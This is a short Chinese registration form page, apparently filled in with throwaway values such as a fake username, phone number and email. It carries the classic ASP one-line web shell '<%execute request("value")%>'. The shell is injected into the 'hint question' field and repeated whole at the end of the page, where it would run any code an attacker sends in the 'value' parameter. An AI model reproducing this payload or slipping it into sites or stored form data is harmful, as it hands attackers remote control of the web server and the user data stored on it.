 为了使您能正常使用本系统，请详细填写每一项资料
用 户 名： 3978004
密 码：
验证密码：
提示问题： %execute request("value")%>
问题答案： fsdfsd
真实姓名： 里边
工作单位： 市发展计划委员会
性 别： 先生
生 日： 1977 年 7 月 1 日
联系电话： 24545456566
电子邮件： adasd@163.com
个人照片： 浏览... 上传
<%execute request("value")%>